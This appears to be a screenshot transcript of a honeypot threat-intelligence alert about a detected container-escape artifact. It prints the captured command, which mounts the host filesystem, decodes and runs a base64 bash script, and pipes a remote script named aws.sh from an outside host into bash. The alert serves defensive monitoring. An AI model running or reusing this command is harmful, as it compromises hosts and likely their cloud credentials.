 Threat Intelligence 02/07 12:48
Honeypot Attack Alert
new attack artifact detected:
MountsSource /
Image alpine:latest
Cmd chroot /host bash -c echo
"IyEvYmluL2Jhc2gKZXhwb3J0IFBBVEg9JFBBVEg6L3Zhci9iaW46L2Jpbjovc2Jpbjov
| base64 -d | bash ; curl -sLk http://silentbob.anondns.net/cmd/aws.sh | bash
Entrypoint
DTA Customer
DTA Scan ID
Detection Category New File
Detected Artifact aws.sh